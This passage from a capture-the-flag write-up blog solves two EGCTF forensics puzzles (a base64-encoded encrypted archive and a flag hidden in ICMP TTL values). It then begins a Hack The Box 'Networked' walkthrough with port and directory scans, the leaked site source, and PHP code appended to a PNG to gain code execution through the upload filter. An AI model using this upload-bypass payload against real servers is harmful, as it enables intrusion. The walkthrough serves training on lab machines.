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
>>> with open("final.b64","w") as f:
... f.write("N3q8ryccAATIxWF+8AoAAAAAAAB6AAAAAAAAANY3kCg6AWnJIc9uESaH5GfcRZ9lKuuWZ/LK8Hnb\nmS+E+XYT7fZ3Nfq4zT1z+BAI9wL3lV5Jsiv/n2EvBE4vc1+PHg/L6QN9AfNG4KihNI8kLHOy02Cz\nJQzLFdT0Zei85AS3CZGZeRQBS+v/U5HYv7AU6K
67BU5vI+WQn3cVlc8WqbXm9bpqkwnvncy/xsTG\nzoMY03OBXLJUU/2jFsF2DOPI+uP6a3t8k5n2NaJGiRF0PsRXk2blrpTc1IFaIYI3ArmjWTuLVxYD\nohLpRppUt4+S4iOMX4AYXrzPNUL4zwEisXj8zAh4RB+E+y/8nmXXzh0Pvn4aQAfw3ZsM4TWyQLVa\nUosmZu9rUICrUlR
cskmZDD25WukXczXGe6lPwzDozKXmfgErTIPv7vJr57nDJffROYagZoAuW2eb\n3OVaeEfPnESeJHKULhXhfFtbqfVUOeU8TUVcym+47hEg8pTasXdPwbsRfjS+HpAJSAZ2pMtVPhXL\nO2AKQBpw70DoQpgHtk84S+hkbE4RALliYcoEPpQSP9GSSFlOV5wQiD9Xv/GTdQ+Cvx+PUY
YfTAlI\nfyNvE4KgrnV03LqhFN7jKJSPImvz6BlPp/wyu2ar+3qjxFfnivSz8Vzmp+fA69gO6xI1WyMT7SfL\nF0PmjtVSR052JmKwvbrfTrFqaef4PfW5fOedyz4/trqE7+xBHqwKqQf8dFUra87uec/VruMJKbuO\nH0sJSCaURkVBFBre9grg0mlXKmxu88ovko5LOLq+S1A1e7D
ALF6zI9NzEIMp61r0ZISAC5RBir+3\nIk5xI0vJN+yEgFUzDCYkPJG7F8/76K+m/vgas20WxZTAj+6fpZRVQazxvq+f+ZvrXoPnF5eFKvqF\nqlPHOFn1L1urXts61aFTg+4epVK9JxfPx/6q2iA6Gnw2LHGG4ZkviC7FiOd+GF3ysRd25SOuXUit\njkjUmRQoatL1RVQMbyp9KBky
RnjFUs9OWwHOkbYgl4REJ/qGd7HMW4h8FeklkQ5Mjv1Sb/fje9RA\n/KxC+KzXoRqexkSBSoxc48zOTbhuAxyDMG5tw1i5SNoLDqYU+u1MkYzUFv5G7cxrhSnE925Qt49t\nvVYboHky0jbgilGqU3j4tRQS2nSf3AskOrW4Fef2VyZVSJ1QKECoJg6cn7sXgG/5eZvczXAAzsIk\ny
f/Beb4/IFc3EIn0L8inS2Ds5rXUq0EyHaqyXwmR2gi1H8T4i9AHsB4HKFD91ThW/agKel8K2BvW\n0Oawglav/RZx4VtOIAkz/j8wvnE6AvA87mbC+bWSUmpE/3m9FuzG6aeMFrPvFJef6C8tLR5VhXWA\nh7zh52kaDTGlFDLnHmUUl99NmKhMqD6rinO6lMVUN1XnqEnftcAtfMeT
Gtte3iB5/hwziuiGcekZ\nFKxMLhAM1w5OI0XwbMBvMcgDRMcGS7mLLeVqUrrJpv0/AZ50ilbsop5vamOxFslt70rsJrQI4K7r\norGwlzC8oLqKxlfToV69j2bgSutxjZeJ6eIYhWkoWRWZ0qaaRdM1gDOvr6Swuq2Bz3e+UB7QAfc/\n7S8HL8X6SFa14WkQlXbv63ACkhAbFmDL6
64u8MMS6yjukmmBwWILaSjn70HLTSbYYFJFDvsSX4C4\nKxPXprYvHpZYRN7QJ8Z6wh0+8WLGkexFgQ+5gp38ITKw2ZbEpUhyZ7g56pzXzcZ4Ao26imPCPPCM\nkxEjQNb25GazGW1ZeFRBuChEDRGhyHpVBrjHAVEOGHslXDlfiYCBxx4zHAbzl1bY2+JcYPSQysbP\n9Azm8dyjhw
FxLTLi2oijgKt6ebc6yqGkCXYw7Lz35Sv9RlvjxhUDuomszKEx4igGFrfATGZflZWe\neSs/oNSX2hIB3Z+Q/CmF7/iTtL+1/3ppRNfclN6cf6xwkKQDay9+8LW87vHYDdUkyDGebhJVgUEU\nhkVqh84+ybzY8kDeJkYuaNasEHX5QtsEX64RERw38b4dFGxayy2121cHBIvgSy7F+
p8tGr/TAMvk\nS95mq2hCNH+eWAaYbN5KZXCESEMGcRqINziqAwPvtvyltGoshg3ltuZlHLxOZzR8ZkowZSoV5fgo\ng9pSEUGBtBMq2qtDBLlymITFTp3MCFeOb+N+eDgfeFci8hEwnWUjDVoYCgobi48TOb7ABFMXtyiq\nwswb6ISphq0MJTsAq4s2xN7jOC/2axOqojgr7S3hmL
jp4wUxKMdnofRW2jTxnsNnRadGguu/EBYf\nWSHHKKzsdwgJXm+Y0KevgXMn/Pc4qudjB/KHlrVDifWCC/JFMilPhkp4b1AYhryG2qSQTFH0M2l5\nUUYgXSsr1L9Qu512OqpDx4/RRXM8IYilCfwAFz9Ahd7bz4HrJ60WmxJcpkzght6AfPAyg0iI334j\nnmsF9EZWuULIrg9V3kD
aicX2IJqtQmn0jffRWmE3N8PqzO6NlMIMLWfP3C0HImct5iHAoWvkHpIZ\nC9dfbTfUY9SgSfF8kqWyF61NN0m/tuhjc2SDUvHozoOuJrI1ym4zbt/O2keRRBfgeBvo4idO85wP\nXSZnHukci9YTr6Yuegif9ZmU5iPyevxieCGVx8+1LTHHXRdLoTVAKd4pLD0/v/HziHLz6TL2o3
Z9\na3HzhW3On3NM61mDqktNIqlZcEQTjZsw4KcP+EqSETHdb104M1PRxwPnS48DSnsEEOKEJuCULSjm\nA9pwgloS/lQ/OoS9r8jgwNQh3rXwuMeZCCrLSgiTVvVMP8UPH24QMQz3SjVn/K/MkhVQZLh3P8wE\nUzQd/891HbbBwGpuPcnxMXFyJt055EpBNz65f//kV0RHvtqXgLK
uKWLduEv/ZLxMWclnIDWOdZzQ\nuriMG0zHRZeLWNDlUmKf3nzFYQEX/27RW5Iwy/Op/qsAb86/+erv5AA616Wf2EyL2Kl6GaBW0EVK\n8LAr1fdxzV/+D/GaX4xeCbrdv/i49TEelUQ2Ut7hNlmqWo09r+1zZZsHo9jsrfUUQfmvoKZhvFuR\nefISfOWWyCoCmxHkyuP5IrW39G78
xGMD6pE+2DqExH1Et8VWCBGXYnz/6BEHM54xYIzN8QbeSwqx\ndKeB4y3jo7NvSfes5T6/Z+WRn3CJ/N4WDYfugACnSlk6BAx83OC+yV41PcjsLHS6x3o1HsOmXwBj\nz/fDuXnAxXvO6bhkVWB/Byvp9blK2Y7995M2Gx9U826Cj/vY+OWbFi8ifLEvulVBMyRpONsJ5CuI\nZZ2nw
6QeVYk2OA8H8+68DcIrArhaH4qaaOLPIny+VRCZ21MF0GzjDZkHJC+k0fH8cdI7aTuXVw0O\nnr8zGZ7rUNgyn7f14thYnqg9C1E+uPgqTp9bPhDuDHG0PApvj4fnORvGzZCU8YfZE22MGhGihTgA\ngmGHshEDvlP/LICC5RPTCR7LwOtmPZeRlbA9C8bl/UwM4h7Az8a1089Uj8Pu
RvNOz8Mp3t717KHJ\nOtl0iy++jHj0qfpXkNn3BqmM7FsaP8Opn4efg6UI0nVg8kQqcD5KjWNVyd//Wbnxoo4stjr4DOy7\nLI9Y9kO56NYZ9R54EiXw9UsyXnN4lvy62Al2rjRcpcA2yrK/d52aDjP91AY0Q7PEHG3t++MG0jKl\nVEUPElOjyIQLbFcAAgv0omnHIfG3WrybE1AxV
vAq25mxsS7NuyAQTs1+VOIbN+ZICRL9R6q9BXH+\nJ1yYwjPysIlEyUEfWsGFynPtAGdjtXA8hsDcWZU/k1RFDlYu2w0jAQQGAAEJivAABwsBAAIkBvEH\nAQpTBwRUId45GliZISEBBQEADIrlwMxEAAgKAY5g2lMAAAUBGQUAAAAAABElAGUAbQBwAGwAbwB5\nAGUAZQBfAGQAYQ
B0AGEALgB0AHgAdAAAABQKAQDQbKHeApTVARUGAQAgAAAAAAA=\n")
... f.close()
...
>>> exit()
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#

After decoding the data I used file to check the type of the new file, it was a 7z archive:

1
2
3
4
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# base64 -d final.b64 > final.decoded
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# file final.decoded
final.decoded: 7-zip archive data, version 0.4
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#

I tried to extract it, but it was password protected:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# 7z e final.decoded                                                                                                                                        

7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on

Scanning the drive for archives:
1 file, 2954 bytes (3 KiB)

Extracting archive: final.decoded
--
Path = final.decoded
Type = 7z
Physical Size = 2954
Headers Size = 154
Method = LZMA2:24k 7zAES
Solid = -
Blocks = 1


Enter password (will not be echoed):
ERROR: Data Error in encrypted file. Wrong password? : employee_data.txt

Sub items Errors: 1

Archives with Errors: 1

Sub items Errors: 1
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#

I checked the network capture again and found an HTTP request to a file called key.txt:


The response was a base-64 encoded string so I decoded it then I used the result as a password:

1
2
3
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# echo dGghc2MwbXBsZXhwQHNzdzByZA | base64 -d
th!sc0mplexp@ssw0rdbase64: invalid input
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# 7z e final.decoded

7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on

Scanning the drive for archives:
1 file, 2954 bytes (3 KiB)

Extracting archive: final.decoded
--
Path = final.decoded
Type = 7z
Physical Size = 2954
Headers Size = 154
Method = LZMA2:24k 7zAES
Solid = -
Blocks = 1


Enter password (will not be echoed):
Everything is Ok

Size: 17612
Compressed: 2954
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#

And finally I got the flag:

1
2
3
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# grep EGCTF ./employee_data.txt 
| 154 | Nanette | Cambrault | NCAMBRAU | EGCTF{04ebc6f21584ef9dd240190de62c493c} | 1987-08-10 | SA_REP | 7500.00 | 0.20 | 145 | 80 |
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#

Forensics: Secret Agent

Challenge Description:

1
A secret agent was found sending a message to an unknown party. We managed to intercept network traffic but could not recover the message. Can you help us?

Solution

We’re given a pcapng file called SecretMessage.pcapng, by looking at the capture in wireshark and sorting the packets according to their protocol I noticed a bunch of ICMP requests with weird ttlnumbers:

These numbers were ASCII characters codes, I tried decoding the first 5 ones and I got EGCTF:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# python
Python 2.7.16 (default, Apr 6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> print chr(69)
E
>>> print chr(71)
G
>>> print chr(67)
C
>>> print chr(84)
T
>>> print chr(70)
F
>>>

Doing it manually will take some time so I exported the ICMP packets as a txt:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# cat icmp_packets
No. Time Source Destination Protocol Length Info
4606 106.913965051 192.168.125.138 192.168.125.143 ICMP 42 Echo (ping) request id=0x0000, seq=0/0, ttl=69 (reply in 4607)

Frame 4606: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0
Ethernet II, Src: Vmware_44:51:4f (00:0c:29:44:51:4f), Dst: Vmware_86:2b:43 (00:0c:29:86:2b:43)
Internet Protocol Version 4, Src: 192.168.125.138, Dst: 192.168.125.143
Internet Control Message Protocol
---
No. Time Source Destination Protocol Length Info
4748 110.024784457 192.168.125.143 192.168.125.138 ICMP 60 Echo (ping) reply id=0x0000, seq=0/0, ttl=128 (request in 4747)

Frame 4748: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0
Ethernet II, Src: Vmware_86:2b:43 (00:0c:29:86:2b:43), Dst: Vmware_44:51:4f (00:0c:29:44:51:4f)
Internet Protocol Version 4, Src: 192.168.125.143, Dst: 192.168.125.138
Internet Control Message Protocol
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#

I used grep to get only the lines with ttl:

1
2
3
4
5
6
7
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# cat icmp_packets | grep "ttl"
4606 106.913965051 192.168.125.138 192.168.125.143 ICMP 42 Echo (ping) request id=0x0000, seq=0/0, ttl=69 (reply in 4607)
4607 106.914430466 192.168.125.143 192.168.125.138 ICMP 60 Echo (ping) reply id=0x0000, seq=0/0, ttl=128 (request in 4606)
---
4747 110.022313975 192.168.125.138 192.168.125.143 ICMP 42 Echo (ping) request id=0x0000, seq=0/0, ttl=125 (reply in 4748)
4748 110.024784457 192.168.125.143 192.168.125.138 ICMP 60 Echo (ping) reply id=0x0000, seq=0/0, ttl=128 (request in 4747)
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#

Then by using cut I got the ttl numbers only:

1
2
3
4
5
6
7
8
9
10
11
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# cat icmp_packets | grep 'ttl' | cut -d "=" -f 4 | cut -d "(" -f 1
69
128
71
128
---
95
128
125
128
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#

We don’t need 128 because that’s the ttl number from the response packets so we’ll remove it by piping to grep -v "128", then finally will use echo -n on the output to produce a single line output:

1
2
3
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# echo -n `cat icmp_packets | grep 'ttl' | cut -d "=" -f 4 | cut -d "(" -f 1 | grep -v "128"`
69 71 67 84 70 123 89 48 117 95 71 48 84 95 116 104 101 95 70 76 64 103 95 84 84 76 95 109 64 110 105 112 117 108 97 116 105 111 110 95 33 115 95 65 119 101 115 48 109 101 95 67 48 110 103 114 64 116 117 108 114 97 116 105 111 110 95 95 125
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#

I used the ASCII code tool from dcode.fr to decode the flag:

That’s it , Feedback is appreciated !
Don’t forget to read the other write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.

Hack The Box - Networked

16 November 2019 at 03:00

Hack The Box - Networked

Quick Summary

Hey guys, today Networked retired and here’s my write-up about it. It was a quick fun machine with an RCE vulnerability and a couple of command injection vulnerabilities. It’s a Linux box and its ip is 10.10.10.146, I added it to /etc/hosts as networked.htb. Let’s jump right in !

Nmap

As always we will start with nmap to scan for open ports and services:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/Desktop/HTB/boxes/networked# nmap -sV -sT -sC -o nmapinitial networked.htb
Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-16 01:16 EET
Nmap scan report for networked.htb (10.10.10.146)
Host is up (1.7s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 22:75:d7:a7:4f:81:a7:af:52:66:e5:27:44:b1:01:5b (RSA)
| 256 2d:63:28:fc:a2:99:c7:d4:35:b9:45:9a:4b:38:f9:c8 (ECDSA)
|_ 256 73:cd:a0:5b:84:10:7d:a7:1c:7c:61:1d:f5:54:cf:c4 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
443/tcp closed https

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 147.70 seconds
root@kali:~/Desktop/HTB/boxes/networked#

We got ssh on port 22 and http on port 80, let’s check the web service.

Web Enumeration

The index page had nothing except for this message:

So I ran gobuster to check for sub directories and I found 2 interesting directories, /uploads and /backup:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
root@kali:~/Desktop/HTB/boxes/networked# gobuster -u http://networked.htb/ -w /usr/share/wordlists/dirb/common.txt                                                                                                

=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://networked.htb/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirb/common.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2019/11/16 01:21:45 Starting gobuster
=====================================================
/.hta (Status: 403)
/.htpasswd (Status: 403)
/.htaccess (Status: 403)
/backup (Status: 301)
/cgi-bin/ (Status: 403)
/index.php (Status: 200)
/uploads (Status: 301)
=====================================================
2019/11/16 01:24:26 Finished
=====================================================
root@kali:~/Desktop/HTB/boxes/networked#

In /backup I found a tar archive that had a backup of all the site’s pages:

1
2
3
4
5
6
7
8
9
10
11
12
13
root@kali:~/Desktop/HTB/boxes/networked# wget http://networked.htb/backup/backup.tar
--2019-11-16 01:25:13-- http://networked.htb/backup/backup.tar
Resolving networked.htb (networked.htb)... 10.10.10.146
Connecting to networked.htb (networked.htb)|10.10.10.146|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10240 (10K) [application/x-tar]
Saving to: ‘backup.tar’

backup.tar 100%[=====================================================================================================================>] 10.00K --.-KB/s in 0.1s

2019-11-16 01:25:13 (95.3 KB/s) - ‘backup.tar’ saved [10240/10240]

root@kali:~/Desktop/HTB/boxes/networked#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
root@kali:~/Desktop/HTB/boxes/networked# mkdir backup
root@kali:~/Desktop/HTB/boxes/networked# cd backup/
root@kali:~/Desktop/HTB/boxes/networked/backup# mv ../backup.tar .
root@kali:~/Desktop/HTB/boxes/networked/backup# tar xvf backup.tar
index.php
lib.php
photos.php
upload.php
root@kali:~/Desktop/HTB/boxes/networked/backup# ls -la
total 36
drwxr-xr-x 2 root root 4096 Nov 16 01:26 .
drwxr-xr-x 3 root root 4096 Nov 16 01:25 ..
-rw-r--r-- 1 root root 10240 Jul 9 13:33 backup.tar
-rw-r--r-- 1 root root 229 Jul 9 13:33 index.php
-rw-r--r-- 1 root root 2001 Jul 2 13:38 lib.php
-rw-r--r-- 1 root root 1871 Jul 2 14:53 photos.php
-rw-r--r-- 1 root root 1331 Jul 2 14:45 upload.php
root@kali:~/Desktop/HTB/boxes/networked/backup#

index.php:

1
2
3
4
5
6
7
8
<html>
<body>
Hello mate, we're building the new FaceMash!</br>
Help by funding us and be the new Tyler&Cameron!</br>
Join us at the pool party this Sat to get a glimpse
<!-- upload and gallery not yet linked -->
</body>
</html>

lib.php:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
<?php

function getnameCheck($filename) {
$pieces = explode('.',$filename);
$name= array_shift($pieces);
$name = str_replace('_','.',$name);
$ext = implode('.',$pieces);
#echo "name $name - ext $ext\n";
return array($name,$ext);
}

function getnameUpload($filename) {
$pieces = explode('.',$filename);
$name= array_shift($pieces);
$name = str_replace('_','.',$name);
$ext = implode('.',$pieces);
return array($name,$ext);
}

function check_ip($prefix,$filename) {
//echo "prefix: $prefix - fname: $filename\n";
$ret = true;
if (!(filter_var($prefix, FILTER_VALIDATE_IP))) {
$ret = false;
$msg = "4tt4ck on file ".$filename.": prefix is not a valid ip ";
} else {
$msg = $filename;
}
return array($ret,$msg);
}

function file_mime_type($file) {
$regexp = '/^([a-z\-]+\/[a-z0-9\-\.\+]+)(;\s.+)?$/';
if (function_exists('finfo_file')) {
$finfo = finfo_open(FILEINFO_MIME);
if (is_resource($finfo)) // It is possible that a FALSE value is returned, if there is no magic MIME database file found on the system
{
$mime = @finfo_file($finfo, $file['tmp_name']);
finfo_close($finfo);
if (is_string($mime) && preg_match($regexp, $mime, $matches)) {
$file_type = $matches[1];
return $file_type;
}
}
}
if (function_exists('mime_content_type'))
{
$file_type = @mime_content_type($file['tmp_name']);
if (strlen($file_type) > 0) // It's possible that mime_content_type() returns FALSE or an empty string
{
return $file_type;
}
}
return $file['type'];
}

function check_file_type($file) {
$mime_type = file_mime_type($file);
if (strpos($mime_type, 'image/') === 0) {
return true;
} else {
return false;
}
}

function displayform() {
?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="post" enctype="multipart/form-data">
<input type="file" name="myFile">

<input type="submit" name="submit" value="go!">
</form>
<?php
exit();
}


?>

photos.php:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
<html>
<head>
<style type="text/css">
.tg {border-collapse:collapse;border-spacing:0;margin:0px auto;}
.tg td{font-family:Arial, sans-serif;font-size:14px;padding:10px 5px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:black;}
.tg th{font-family:Arial, sans-serif;font-size:14px;font-weight:normal;padding:10px 5px;border-style:solid;border-width:1px;overflow:hidden;word-break:normal;border-color:black;}
.tg .tg-0lax{text-align:left;vertical-align:top}
@media screen and (max-width: 767px) {.tg {width: auto !important;}.tg col {width: auto !important;}.tg-wrap {overflow-x: auto;-webkit-overflow-scrolling: touch;margin: auto 0px;}}</style>
</head>
<body>
Welcome to our awesome gallery!</br>
See recent uploaded pictures from our community, and feel free to rate or comment</br>
<?php
require '/var/www/html/lib.php';
$path = '/var/www/html/uploads/';
$ignored = array('.', '..', 'index.html');
$files = array();

$i = 1;
echo '<div class="tg-wrap"><table class="tg">'."\n";

foreach (scandir($path) as $file) {
if (in_array($file, $ignored)) continue;
$files[$file] = filemtime($path. '/' . $file);
}
arsort($files);
$files = array_keys($files);

foreach ($files as $key => $value) {
$exploded = explode('.',$value);
$prefix = str_replace('_','.',$exploded[0]);
$check = check_ip($prefix,$value);
if (!($check[0])) {
continue;
}
// for HTB, to avoid too many spoilers
if ((strpos($exploded[0], '10_10_') === 0) && (!($prefix === $_SERVER["REMOTE_ADDR"])) ) {
continue;
}
if ($i == 1) {
echo "<tr>\n";
}

echo '<td class="tg-0lax">';
echo "uploaded by $check[1]";
echo "<img src='uploads/".$value."' width=100px>";
echo "</td>\n";


if ($i == 4) {
echo "</tr>\n";
$i = 1;
} else {
$i++;
}
}
if ($i < 4 && $i > 1) {
echo "</tr>\n";
}
?>
</table></div>
</body>
</html>

upload.php:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
<?php
require '/var/www/html/lib.php';

define("UPLOAD_DIR", "/var/www/html/uploads/");

if( isset($_POST['submit']) ) {
if (!empty($_FILES["myFile"])) {
$myFile = $_FILES["myFile"];

if (!(check_file_type($_FILES["myFile"]) && filesize($_FILES['myFile']['tmp_name']) < 60000)) {
echo '<pre>Invalid image file.</pre>';
displayform();
}

if ($myFile["error"] !== UPLOAD_ERR_OK) {
echo "<p>An error occurred.</p>";
displayform();
exit;
}

//$name = $_SERVER['REMOTE_ADDR'].'-'. $myFile["name"];
list ($foo,$ext) = getnameUpload($myFile["name"]);
$validext = array('.jpg', '.png', '.gif', '.jpeg');
$valid = false;
foreach ($validext as $vext) {
if (substr_compare($myFile["name"], $vext, -strlen($vext)) === 0) {
$valid = true;
}
}

if (!($valid)) {
echo "<p>Invalid image file</p>";
displayform();
exit;
}
$name = str_replace('.','_',$_SERVER['REMOTE_ADDR']).'.'.$ext;

$success = move_uploaded_file($myFile["tmp_name"], UPLOAD_DIR . $name);
if (!$success) {
echo "<p>Unable to save file.</p>";
exit;
}
echo "<p>file uploaded, refresh gallery</p>";

// set proper permissions on the new file
chmod(UPLOAD_DIR . $name, 0644);
}
} else {
displayform();
}
?>

/upload.php:

/photos.php:

RCE –> Shell as apache

We can use upload.php to upload images then we can view them through photos.php or /uploads/image_name. For some time I tried to bypass the extension filter in upload.php to upload php files but I wasn’t able to bypass it. However I could get RCE by injecting php code in the uploaded images.
I got a solid black image and called it original.png, let’s upload it:


Now let’s copy that image and inject some php code into the new image:

1
2
3
4
5
6
root@kali:~/Desktop/HTB/boxes/networked# cp original.png ./test.png
root@kali:~/Desktop/HTB/boxes/networked# echo '<?php' >> test.png
root@kali:~/Desktop/HTB/boxes/networked# echo 'passthru("whoami");' >> test.png
root@kali:~/Desktop/HTB/boxes/networked# echo '?>' >> test.png
root@kali:~/Desktop/HTB/boxes/networked# mv test.png test.php.png
root@kali:~/Desktop/HTB/boxes/networked#

